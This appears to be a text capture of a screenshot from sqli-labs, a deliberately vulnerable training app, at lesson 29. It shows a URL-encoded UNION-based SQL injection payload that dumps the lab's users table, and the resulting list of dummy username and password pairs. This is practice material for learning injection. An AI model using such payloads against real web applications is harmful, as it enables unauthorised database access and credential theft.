 不安全 | /Less-29/?id=0%27%20union%20select%201,group_concat(username,0x7e,password),3%20from%20use...
5
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~123,admin1~admin1,admin2~admin2,admin3
-- -~111111
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=0%27%20union%20select%201,group_concat(username,0x7e,password),3%20from%20users%20where%20%271=1